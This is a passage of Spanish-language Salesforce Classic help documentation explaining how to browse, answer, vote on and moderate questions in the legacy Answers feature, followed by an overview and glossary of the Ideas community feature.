Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Hay varias formas de buscar una pregunta:

- **•** [Explore todas las preguntas de una comunidad o categoría.](#page-2221-0)
- **•** Busque una pregunta mediante el campo de búsqueda de la ficha Respuestas. Este campo busca en los campos de título y descripción tanto preguntas como respuestas y muestra los resultados coincidentes.

Una vez encontrada la pregunta, haga clic en el título para ver la página de detalles de la pregunta, en la que se enumeran todas sus respuestas. La página de detalles de la pregunta enumera el número de miembros de la comunidad que ha votado a favor y en contra de cada respuesta. También muestra la mejor respuesta para la pregunta (si se ha seleccionado una).

Desde la página de detalles de la pregunta, puede:

- **•** [Responder a la pregunta](#page-2223-0).
- **•** [Votar por una respuesta](#page-2224-0).

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para modificar una pregunta:

**•** "Modificar" en preguntas

Para eliminar una pregunta:

**•** "Eliminar" en preguntas

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para votar las respuestas:

**•** "Leer" en preguntas

#### Atienda a sus clientes **Respuesta a clientes** Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuesta a clientes Respuest

**•** [Seleccionar una respuesta como la mejor](#page-2225-0). Sólo puede seleccionar la mejor respuesta si es la persona que realizó la pregunta o un administrador de Salesforce.

Si una pregunta ya se ha resuelto, puede hacer clic en **Marcar como no respondido** encima de la pregunta para volver a abrirla.

- **•** Ordenar las respuestas según
	- **–** Más recientes: muestra las respuestas publicadas más recientemente en la parte superior de la lista.
	- **–** Más antiguas: muestra las respuestas más antiguas en la parte superior de la lista.
	- **–** Máximo de votos: muestra las respuestas que hayan recibido el mayor número de votos "positivos" y "negativos" (en conjunto) en la parte superior de la lista.

### CONSULTE TAMBIÉN

<span id="page-2221-0"></span>[Descripción general de respuestas](#page-2215-0) [Uso de respuestas](#page-2217-0)

### Exploración de preguntas dentro de una zona o categoría

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Para ver todas las preguntas dentro de una zona o categoría, vaya a la ficha Respuestas y haga clic en el nombre de zona o categoría que aparece debajo del encabezado Obtener una respuesta.

#### Exploración de preguntas dentro de una zona

Después de hacer clic en el nombre de la zona para ver todas las preguntas dentro de esa zona, podrá:

- **•** [Realizar una pregunta.](#page-2218-0)
- **•** Filtrar las preguntas para ver sólo las preguntas abiertas o resueltas. Una pregunta se considera resuelta cuando la persona que realizó la pregunta selecciona una de las respuesta como la mejor. Los miembros de la comunidad pueden seguir publicando respuestas y votando por respuestas aunque la pregunta se haya resuelto.
- **•** Ordenar las preguntas según:
	- **–** Actividad reciente: muestra las preguntas con las respuestas más recientes en la parte superior de la lista.
	- **–** Más recientes: muestra las preguntas realizadas más recientemente en la parte superior de la lista.
	- **–** Más antiguas: muestra las preguntas más antiguas en la parte superior de la lista.
- **•** Haga clic en **Responder** debajo de una pregunta para [publicar una respuesta](#page-2223-0).
- **•** Haga clic en una categoría para ver todas las preguntas asociadas a dicha categoría.

Todas las categorías de su zona aparecen debajo del nombre de la zona en la parte superior de la página.

Los [iconos de pregunta](#page-2216-0) identifican si la pregunta se ha resuelto o si sigue abierta.

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para votar las respuestas:

**•** "Leer" en preguntas

Exploración de preguntas dentro de una categoría

Cuando los miembros de una comunidad realizan una pregunta, asocian una única categoría a su pregunta para facilitar su búsqueda dentro de la comunidad. Para explorar todas las preguntas asociadas a una categoría, haga clic en el nombre de categoría para mostrar la página de detalles de la categoría.

Puede hacer clic en una categoría desde las siguientes ubicaciones:

- **•** Al [visualizar una pregunta](#page-2220-0), las categorías asociadas a dicha pregunta aparecen debajo de la descripción de la pregunta.
- **•** Al explorar preguntas dentro de una zona, todas las categorías de la zona aparecen debajo del nombre de la zona.
- **•** En la [página de inicio de Preguntas](#page-2217-0), todas las categorías de la zona aparecen debajo del nombre de la zona.

Desde la página de detalles de la categoría, puede:

- **•** [Realizar una pregunta](#page-2218-0) que se asocie automáticamente a la categoría que esté visualizando.
- **•** Ver todas las preguntas asociadas a dicha categoría, o bien filtrar las preguntas para ver sólo las abiertas o resueltas. Una pregunta se considera resuelta cuando la persona que realizó la pregunta selecciona una de las respuesta como la mejor. Los miembros de la comunidad pueden seguir publicando respuestas y votando por respuestas aunque la pregunta se haya resuelto.
- **•** Ordenar las preguntas según:
	- **–** Actividad reciente: muestra las preguntas con las respuestas más recientes en la parte superior de la lista.
	- **–** Más recientes: muestra las preguntas realizadas más recientemente en la parte superior de la lista.
	- **–** Más antiguas: muestra las preguntas más antiguas en la parte superior de la lista.
- **•** Haga clic en **Responder** debajo de una pregunta para [publicar una respuesta](#page-2223-0).

Los [iconos de pregunta](#page-2216-0) identifican si la pregunta se ha resuelto o si sigue abierta.

CONSULTE TAMBIÉN

[Descripción general de respuestas](#page-2215-0)

### <span id="page-2223-0"></span>Respuesta a una pregunta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Para responder a una pregunta:

- **•** Si está visualizando una lista de [preguntas dentro de una comunidad o categoría](#page-2221-0), haga clic en **Responder** junto a la pregunta a la que desee responder. Ingrese su respuesta en el editor y haga clic en **Responder**.
- **•** Si está [visualizando los detalles de una pregunta](#page-2220-0), ingrese su respuesta en el espacio disponible en la parte inferior de la página y haga clic en **Responder**.

Después de responder a una pregunta:

- **•** Los miembros de la comunidad pueden votar sobre si están de acuerdo o no con su respuesta.
- **•** La persona que realizó la pregunta puede seleccionar su respuesta como la mejor.

### CONSULTE TAMBIÉN

[Descripción general de respuestas](#page-2215-0) [Votación por una respuesta](#page-2224-0) [Selección de la mejor respuesta a una pregunta](#page-2225-0) [Distribución de una pregunta a un caso](#page-2228-0)

#### Modificación y eliminación de una respuesta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Los usuarios estándar sin los permisos "Modificar" y "Eliminar" en los objetos de respuestas no pueden modificar o eliminar sus respuestas. Sin embargo, como administrador de Salesforce, puede modificar o eliminar cualquier respuesta publicada en una comunidad. Por ejemplo, puede que desee monitorear su comunidad de respuestas y modificar o eliminar respuestas que incluyan contenido inapropiado o lenguaje ofensivo.

Para modificar o eliminar una respuesta:

- **1.** Haga clic en el título de la pregunta para ver una lista de todas las respuestas a la pregunta.
- **2.** Haga clic en **Modificar** o **Eliminar** junto a la respuesta que desee cambiar o eliminar. Al eliminarla, la respuesta se envía a la papelera.

Otra forma de evitar lenguaje ofensivo es crear una regla de validación que impida a los usuarios ingresar palabras específicas al publicar una respuesta.

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

- Para votar las respuestas:
- **•** "Leer" en preguntas

### EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# PERMISOS DE USUARIO

Para modificar respuestas:

**•** "Modificar" en preguntas

Para eliminar respuestas:

**•** "Eliminar" en preguntas

Para crear reglas de validación, desde los parámetros de gestión de objetos para la pregunta de Respuestas de Chatter y la respuesta de Respuestas de Chatter, vaya a Reglas de validación.

### <span id="page-2224-0"></span>Votación por una respuesta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Al votar por una respuesta, contribuye a la comunidad de respuestas al identificar las respuestas que contengan la información de mayor (y menor) utilidad. Cuando otros miembros de la comunidad busquen la respuesta a una pregunta, pueden observar rápidamente el número de votos "positivos" y "negativos" que ha recibido una respuesta y tomar una decisión más fundamentada sobre qué respuesta leer.

Además, cuantos más votos reciba una respuesta, más fácil le resultará a la persona que realizó la pregunta [seleccionar una respuesta como la mejor.](#page-2225-0)

Al [visualizar una pregunta,](#page-2220-0) revise las respuestas y haga clic en **Me gusta** para expresar que aprueba una respuesta o en **No me gusta** si una respuesta contiene información incorrecta o de poca utilidad. Su voto (bien +1, bien –1) se incluye en el total de votos a favor o en contra de dicha respuesta. No puede votar por su propia respuesta y sólo puede votar una vez por cada respuesta.

CONSULTE TAMBIÉN [Descripción general de respuestas](#page-2215-0) [Uso de respuestas](#page-2217-0) [Respuesta a una pregunta](#page-2223-0)

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

- Para votar las respuestas:
- **•** "Leer" en preguntas

## <span id="page-2225-0"></span>Selección de la mejor respuesta a una pregunta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Después de realizar una pregunta, debe monitorear las respuestas publicadas por otros miembros de la comunidad y finalmente seleccionar una de las respuestas como la mejor. La mejor respuesta se resalta justo debajo de la pregunta de manera que se pueda encontrar fácilmente, lo que ayuda a los miembros de la comunidad a identificar rápidamente la respuesta más útil a la pregunta.

Únicamente los administradores de Salesforce y la persona que ha realizado la pregunta pueden marcar una respuesta como la mejor.

Para seleccionar la mejor respuesta:

- **1.** En la ficha Respuestas, busque su pregunta y haga clic en el título.
- **2.** Decida cuál es la mejor respuesta y haga clic en **Seleccionar como mejor respuesta**.

Para identificar la mejor respuesta, mire los votos ("a favor" y "en contra") para cada respuesta. La respuesta con más votos "a favor" probablemente contenga la información más útil. Si una pregunta tiene muchas respuestas, intente ordenarlas por **Más votadas**, de manera que las respuestas con más votos a favor y en contra aparezcan en la parte superior de la lista.

Después de seleccionar la mejor respuesta:

- **•** La pregunta se marca como "resuelta". Los miembros de la comunidad pueden continuar publicando y votando respuestas para las preguntas resueltas.
- **•** Si posteriormente se publica otra respuesta que le gusta más, simplemente seleccione esa respuesta como la mejor para sustituir la anterior mejor respuesta.
- **•** Puede eliminar el estado de mejor respuesta de la respuesta en cualquier momento. La eliminación del estado de mejor respuesta desde una respuesta la convierte en una respuesta normal.

### CONSULTE TAMBIÉN

[Creación de un artículo a partir de una respuesta](#page-2227-0) [Respuesta a una pregunta](#page-2223-0) [Votación por una respuesta](#page-2224-0)

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para votar las respuestas:

**•** "Leer" en preguntas

## <span id="page-2226-0"></span>Visualización de sus preguntas y respuestas

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Una vez se haya convertido en un miembro activo de la comunidad, podrá ver una lista de todas las preguntas que ha realizado y las respuestas que ha publicado haciendo clic en **Mis preguntas y respuestas** en la parte superior de cualquier página en la ficha Respuestas.

Cuando esté visualizando una lista de sus preguntas, puede identificar rápidamente qué preguntas ha resuelto y qué preguntas siguen abiertas. (Las preguntas resueltas tienen una respuesta que es la mejor.) Puede ordenar sus preguntas según:

- **•** Más recientes: muestra las preguntas realizadas más recientemente en la parte superior de la lista.
- **•** Actividad reciente: muestra las preguntas realizadas más recientemente y las preguntas con las respuestas más recientes en la parte superior de la lista.
- **•** Más antiguas: muestra las preguntas más antiguas en la parte superior de la lista.

Al visualizar una lista de sus respuestas, el título de pregunta aparece como un vínculo seguido de su respuesta. Puede ordenar sus respuestas según:

- **•** Más recientes: muestra las respuestas publicadas más recientemente en la parte superior de la lista.
- **•** Más antiguas: muestra las respuestas más antiguas en la parte superior de la lista.
- **•** Máximo de votos: muestra las respuestas que hayan recibido el mayor número de votos "positivos" y "negativos" (en conjunto) en la parte superior de la lista.

La tabla siguiente describe los iconos que aparecen en la página:



### CONSULTE TAMBIÉN

- [Descripción general de respuestas](#page-2215-0)
- [Realización de una pregunta](#page-2218-0)
- [Respuesta a una pregunta](#page-2223-0)

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para votar las respuestas:

**•** "Leer" en preguntas

# <span id="page-2227-0"></span>Creación de un artículo a partir de una respuesta

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

En una comunidad de respuestas, es posible que desee convertir una respuesta especialmente útil en un artículo en su [base de conocimientos.](#page-2286-0) Para crear un artículo:

- **1.** Haga clic en el título de la pregunta para ver una página de detalles con la pregunta y sus respuestas.
- **2.** En la respuesta que desee agregar a la base de conocimientos, haga clic en **Promocionar a artículo**.
- **3.** Realice las modificaciones en el artículo que sean necesarias. Los campos que aparecen dependerán del tipo de artículo predeterminado asignado a las respuestas, pero se cumplen las siguientes condiciones para todos los artículos:
	- **•** El campo Título contiene el título de la pregunta.
	- **•** El campo Resumen contiene la respuesta.
	- **•** Puede realizar nuevas selecciones de categorías de datos en el artículo. Al contrario de las respuestas, los artículos admiten múltiples grupos de categorías.

Nota: Un administrador puede [cambiar el tipo de artículo y la persona asignada.](#page-2747-0)

**4.** Haga clic en **Guardar**. La respuesta original tendrá ahora un mensaje de estado indicando su asociación con un artículo. Cuando el artículo se publique el mensaje de la respuesta incluirá un vínculo al artículo.

## CONSULTE TAMBIÉN

[Descripción general de respuestas](#page-2215-0) [Descripción general de Salesforce Knowledge](#page-2286-0) [Publicación de artículos y traducciones](#page-2311-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para promocionar una respuesta:

**•** "Crear" y "Leer" en el tipo de artículo utilizado para promocionar respuestas Y

> "Modificar" en preguntas Y

> Usuario de Knowledge marcado en la página de detalles de usuario

## <span id="page-2228-0"></span>Distribución de una pregunta a un caso

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Si una pregunta sigue sin resolver o su respuesta no es satisfactoria, los administradores y los miembros de confianza de la comunidad pueden distribuir la pregunta a un caso. Después de crear un caso, la página de detalles de la pregunta proporciona un vínculo al caso durante la vida útil de la pregunta. Este vínculo también muestra el estado del caso.

Nota: Si cierra el caso no se marcará la pregunta como resuelta y resolver la pregunta no cerrará el caso. El caso y la respuesta se deben actualizar por separado.

Para distribuir una pregunta a un caso:

- **1.** Haga clic en el título de la pregunta.
- **2.** En la página de detalles de la pregunta, haga clic en **Distribuir a un caso**. Este botón sólo aparecer si un administrador tiene [la configuración de casos correctamente configurada.](#page-2490-0)
- **3.** Actualice los campos de caso si desea cambiar los valores por defecto. El título de la pregunta se convertirá automáticamente en el asunto del caso.
- **4.** Haga clic en **Guardar**. Regresará a la página de detalles de la pregunta y el caso estará disponible para que el Propietario del caso para resolverla.

CONSULTE TAMBIÉN [Realización de una pregunta](#page-2218-0)

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Respuestas:

**•** "Leer" en preguntas

Para preguntar y responder a las preguntas:

**•** "Crear" en preguntas

Para crear casos:

**•** "Crear" en casos

# <span id="page-2229-0"></span>Descripción general de Ideas

Ideas es una comunidad de usuarios que publica, vota y comenta ideas. Una comunidad de Ideas proporciona una forma transparente y online de atraer, gestionar y presentar innovaciones.

Sugerencia: Salesforce ofrece su propia comunidad de Ideas para los usuarios de Salesforce para enviar comentarios de productos y sugerir nuevas funciones. Para visitarla, vaya a [http://ideas.salesforce.com.](http://ideas.salesforce.com/)

# Terminología de Ideas

La terminología siguiente se utiliza en Ideas:

### **Categoría, Ideas**

Las categorías son valores definidos por el administrador que permiten organizar ideas en subgrupos lógicos dentro de una zona. En la lista desplegable Ver categoría en la ficha Ideas los usuarios pueden filtrar ideas por categoría mientras que la lista de selección Categorías de la página Publicar idea se utiliza para agregar categorías a las ideas. Por ejemplo, si su zona de ideas se centra en las "mejoras de la línea de ropa", podrá establecer categorías como "Camisas", "Chaquetas" y "Pantalones". Cada organización tiene un conjunto común de categorías que se pueden agregar o eliminar de cada zona. Un administrador define categorías separadas para sus comunidades de ideas y zonas.

### **Comentario**

Los comentarios son respuestas en texto sin formato para publicar ideas que planteen discusiones sobre ideas. En la ficha Ideas, la subficha Comentarios enumera los comentarios que se han enviado más recientemente. En la página de detalles de una idea, los comentarios se ordenan cronológicamente de los más antiguos a los más recientes.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

### **Comunidad**

Las comunidades son espacios privados o públicos personalizables para empleados, clientes finales y socios para colaborar en mejores prácticas y procesos de negocio.

### **Experto de la comunidad**

Un experto de la comunidad es un miembro de la comunidad que habla con credibilidad y autoridad en representación de la organización. Cuando los expertos de la comunidad publican comentarios o ideas, aparece un solo icono ( $\star_{\Omega}$ ) junto a su nombre. El administrador de Salesforce puede designar todos los expertos de comunidad que considere necesarios.

### **Degradar**

Si no le gusta una idea, puede hacer clic en **degradar** para restar 10 puntos de su puntuaje global y disminuir así la clasificación de popularidad global de la idea. No se puede degradar la misma idea varias veces y, una vez degradada una idea, no se puede promocionarla. Una idea puede tener puntos globales negativos si hay más usuarios que la degradan de los que la promocionan.

### **Vida media**

El ajuste de vida media determina la rapidez con la que las ideas se clasifican en la subficha Ideas más extendidas, para dejar sitio a la ideas con votos más recientes. Una vida media más corta desplaza las ideas más antiguas hacia abajo en la página con mayor rapidez que una vida media más larga. Este ajuste afecta a todas las comunidades de su organización.

### **Idea**

Las ideas son sugerencias publicadas por los miembros de una comunidad de ideas y están organizadas por zonas. Por ejemplo, si el enfoque de una zona determinada es "Ideas sobre características de coches", una idea apropiada para dicha zona podría tener el título "Soportes térmicos para mantener sus bebidas frías o calientes". O bien, si el enfoque de una zona determinada es "Ideas sobre los beneficios de los empleados de nuestra compañía", una idea apropiada para dicha zona podría tener el título "Servicios de asistencia in situ".

### **Temas de Idea**

Los Temas de Idea proporcionan un foro en el que puede invitar a miembros de la comunidad a publicar ideas acerca de temas específicos para que los miembros de la comunidad puedan resolver problemas o proponer novedades para su compañía.

### **Punto**

Un punto es una unidad de medida que representa la popularidad de una idea. Cada voto para una idea vale diez puntos (si se promociona se suman 10 puntos y si se degrada se restan 10 puntos). El número total de puntos de una idea se muestra a la izquierda de ésta.

### **Ideas más extendidas**

En la subficha Ideas más extendidas, las ideas se clasifican por un cálculo interno que refleja la antigüedad de los votos positivos de una idea. Independientemente del número de puntos totales estáticos de una idea, las ideas con votos positivos más recientes se muestran más arriba en la página que las ideas con votos positivos más antiguos. Lo que le permite buscar ideas que hayan obtenido popularidad más recientemente, al dar menos preferencia a las ideas ya establecidas que se votaron de forma positiva en el pasado.

#### **Portal**

Si su organización tiene un [Portal de clientes](#page-2396-0) o portal de socios, puede agregar la ficha Ideas a cualquiera de los portales para que los usuarios puedan participar en su propia comunidad de Ideas. La lista Zona situada en la parte superior de la ficha Ideas enumera todas las zonas disponibles; cada zona incluye su propio grupo de ideas exclusivo.

### **Promocionar**

Si está de acuerdo con una idea o le gusta, haga clic en **promocionar** para agregar 10 puntos a la idea. No se puede promocionar la misma idea varias veces y no se puede promocionar una idea que ya ha degradado anteriormente. Salesforce agrega automáticamente su voto de promoción a cualquier idea que publique.

#### **Actividad reciente**

En la página Actividad reciente se incluye un resumen de toda la actividad reciente relacionada con su participación dentro de una zona.Por ejemplo, en esta página se enumeran todas las ideas y comentarios que ha publicado en una zona, así como las ideas que ha votado. Para ver la página Actividad reciente, haga clic en su alias de zona que se encuentra en la parte derecha de la ficha Ideas.

### **Estado**

El estado de una idea permite a los miembros de la zona conocer la evolución de una idea. Por ejemplo, "En revisión", "Revisada", "Próximamente" y "Disponible" son valores de estado comunes que un administrador puede definir y asignar a las ideas. El estado de una idea se muestra junto al título de la idea para que todos los miembros de la zona lo puedan ver.

### **Ideas de Arriba siempre**

En la ficha Arriba siempre, las ideas se clasifican de las que tienen más puntos a las que tienen menos. De esta forma puede ver las ideas más populares del historial de su zona Ideas.

#### **Voto, idea**

En una comunidad de ideas, un voto significa que ha promocionado o degradado una idea. Después de votar sobre una idea, su alias se mostrará en la parte inferior de la página de detalles de la idea para realizar el seguimiento del voto que ha realizado. Puede utilizar la página Actividad reciente para ver una lista de todas las ideas sobre las que ha votado.

### **Zona**

Las zonas ayudan a organizar ideas y preguntas en grupos lógicos, al tener cada zona su propio enfoque y sus propias ideas y preguntas.

# Uso de Ideas

Ideas es una comunidad de usuarios que publica, vota y comenta ideas. Una comunidad de Ideas proporciona una forma transparente y online de atraer, gestionar y presentar innovaciones. Tiene diferentes opciones:

- **•** [Publicar ideas](#page-2239-0)
- **•** [Ver ideas](#page-2231-0) o [Temas de Idea](#page-2244-0)
- **•** Buscar ideas
- **•** [Votar por ideas](#page-2234-0)
- **•** [Comentar ideas](#page-2235-0)
- **•** [Ver actividad reciente y respuestas](#page-2237-0)
- **•** [Suscribirse a fuentes de distribución](#page-2238-0)

Cada vez que haga clic en la ficha Ideas, la subficha Ideas más extendidas muestra las ideas en todas las categorías. Para modificar la vista actual, haga clic en una de las otras subfichas como Ideas recientes o Arriba siempre. Haga clic en **a Lista** para volver a la vista de lista.

### CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0)

# <span id="page-2231-0"></span>Vista de ideas

Las siguientes secciones describen cómo visualizar ideas:

- **•** [Acceso a la ficha Ideas en Salesforce](#page-2231-1)
- **•** [Acceso a la ficha Ideas en un portal](#page-2232-0)
- **•** [Búsqueda de ideas más extendidas](#page-2232-1)
- **•** [Búsqueda de ideas recientes](#page-2232-2)
- **•** [Exploración de las ideas principales de siempre](#page-2232-3)
- **•** [Visualización de ideas por categoría](#page-2232-4)
- <span id="page-2231-1"></span>**•** [Visualización de ideas por estado](#page-2233-0)
- **•** [Búsqueda de ideas en otras Zonas](#page-2233-1)
- **•** [Visualización de los detalles de una idea](#page-2233-2)

### Acceso a la ficha Ideas en Salesforce

En Salesforce, la ficha Ideas está disponible de forma predeterminada en la aplicación Community. Puede seleccionar esta aplicación desde el menú de aplicaciones de Force.com en la esquina superior derecha de cualquier página de Salesforce.

Tenga en cuenta que su administrador puede haber personalizado su perfil para mostrar la ficha Ideas en otras aplicaciones. Asimismo, su administrador puede haber cambiado el nombre de la ficha Ideas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

### Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para ver la ficha Ideas:

- **•** "Leer" en Ideas
- Para ver y votar Ideas:
- **•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas
Haga clic en el **El Tab** para mostrar la ficha Ideas. Haga clic en **Lista** para volver a la vista de lista.

Sugerencia: La lista Zona situada en la parte superior de la ficha Ideas enumera todas las zonas disponibles; cada zona incluye su propio grupo de ideas exclusivo.

